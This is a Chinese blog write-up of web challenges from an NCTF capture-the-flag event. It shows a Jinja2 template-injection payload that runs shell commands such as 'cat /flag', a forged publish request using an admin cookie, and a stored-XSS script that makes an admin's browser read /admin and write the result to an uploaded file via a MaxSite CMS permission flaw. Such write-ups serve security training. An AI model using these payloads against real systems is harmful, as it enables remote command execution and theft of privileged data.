好久没发博客了,随便发一个清明的比赛吧。我只能说还是古法好玩。
N-Horse 1 {{lipsum.__globals__["os"].popen("sleep 3").read()}}
可以发现虽然原样回显,但实际上是执行了的。
盲注、写文件、内存马、请求头回显,很多方法了。

1 {{lipsum.__globals__["os"].popen("cat /flag >static/1.txt")}}
1 NCTF{40b269e63fad_wE1(OME_7o_n(t1}
N-RustPICA
然后我们登录进去后台,可以获取cookie
1 Cookie: nctf_admin_session=00cb666d-4555-4343-915e-ebbcb205dc61


一眼就是隐藏番剧。

回去看一下js文件,有很多路由

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 { "message": "旧流程说明", "data": { "title": "旧流程说明", "note": "旧审核工具会提交完整的发布 JSON,内部条目需要 approvalTicket,样例票据默认不会通过正式审核。", "codeSnippet": "#[serde(untagged)]\npub enum TransitionRequest {\n QuickPublish(QuickPublishRequest),\n Moderated(ModeratedTransitionRequest),\n}\n\npub struct QuickPublishRequest {\n pub action: String,\n}\n\npub struct ModeratedTransitionRequest {\n pub action: String,\n pub target_status: AnimeStatus,\n pub reviewer_token: String,\n pub featured: bool,\n}", "payload": { "action": "publish", "targetStatus": "published", "reviewerToken": "FEATURE-REVIEW-2025", "featured": false, "approvalTicket": "PENDING-APPROVAL" } } }

然后我们用上面的payload把这个没发布的发布了就行
1 NCTF{w4T4SHi_g4_kol6l70_ni_nAr3ru_wakEnaIJan_MUR1MUrl_8142183c3743}
N-MinSite 1 http://114.66.24.221:31633/require-maxsite/Y3RmL3VwZGF0ZS1rZXktcmVxdWlyZS1tYXhzaXRlLnBocA==
回显如下:
1 2 Key: edge_key_release_2026 Use Key to DownLoad! /update-maxsite/master.zip
看一下主页吧
首页是由存储在 /pages 目录下的原始 HTML 文件直接组装而成的。 写手(作者)使用的是与页面上传器相同的内容镜像,因此更改会在没有经过消毒(安全过滤)的情况下直接显示在这里。
题目描述为:Admin正在窥视你的 Pages!而你又偶然得知 FLAG 在 /admin 下,所以你…… (已知Admin每隔一段时间视奸一次)
思路讲一下,我们将xss语句写入pages,admin访问我们的时候让他去访问/admin,把flag带出来给我们。
那么要怎么把恶意语句写入pages呢?发现还有about,comments,contact界面,about的输入会回显在页面上,且about的路由为/page/about,是在page下的。那么about页面也会被admin访问到。接下来测试一下
<script>会被直接过滤掉javascript:alert(1)会变成[removed]alert(1)"><svg/onload=alert(1)//会变成">
感觉过滤得差不多了,这里应该是不行了。但是我们上面还有个需要关注的就是/update-maxsite/master.zip
获得到提示了:<b><font color="red">Achtung! XSS attack! No REFERER!</font></b>
1 curl -O http://114.66.24.221:34075/update-maxsite/master.zip
直接下载到了一个压缩包
我们继续回头看上面的about?no referer?
我们把referer头去掉再发送payload

comments 这条链确实依赖 Referer,缺了就会进异常分支。
这个 warning 来自 common/comments.php:284 的邮件通知代码在读 $_SERVER[‘HTTP_REFERER’],不是“评论内容原样进页面”。
捋一下思路,感觉就是想办法往pages写入恶意xss,然后admin访问后给我们。找找cve?MaxSite CMS v109 在后端存在任意文件写入漏洞
找到一个,但是好像要登陆后台,也就是登录/admin。
回头看压缩包,找找账号密码?
1 2 3 4 5 6 7 8 9 MinSite internal release note ============================= Recovered staff credentials: username: user password: minsite-user-2025 This account only belongs to the default users group.
这里直接进到后台了!虽然我们没有直接看到flag,可能是id为1的admin才能看到,我们是id为2的user
进去打cve,但是试了下,打不了。。。它显示no allow,不允许。可能是要求admin才行。。
直接让ai审源码吧。


审计后发现不会检查admin权限,突破点就在这里了。
1 $up_dir = getinfo('uploads_dir') . '_pages/' . $page_id . '/';
上传的目录是_pages,很符合题目要求。
要想file_put_content,我们必须让HTTP_X_REQUESTED_REPLACEFILE为true。
同时要设置上传文件夹
同时还要设置$fn为filename

然后准备上传的恶意html的内容
1 2 3 4 5 6 7 8 <script> fetch('/admin',{credentials:'include'}).then(response => response.text()).then(data => { fetch('/require-maxsite/YWRtaW4vcGx1Z2lucy9hZG1pbl9wYWdlL3VwbG9hZHMtcmVxdWlyZS1tYXhzaXRlLnBocA==',{ method:'POST',credentials:'include', headers:{'Content-Type':'application/octet-stream','X-Requested-Filename': 'flag.html','X-Requested-Fileupdir': '1','X-Requested-Replacefile': 'True'},body:data }) }) </script>
让admin去访问自己的/admin,将flag带出来去访问/require-maxsite/YWRtaW4vcGx1Z2lucy9hZG1pbl9wYWdlL3VwbG9hZHMtcmVxdWlyZS1tYXhzaXRlLnBocA==路由从而将自己的flag作为内容写入flag.html。
上面显示no file,哦对要把HTTP删掉,因为它被浏览器发送出去后,在 PHP 里变成了 HTTP_HTTP_X_REQUESTED_FILENAME
注意改一下Content-Type。
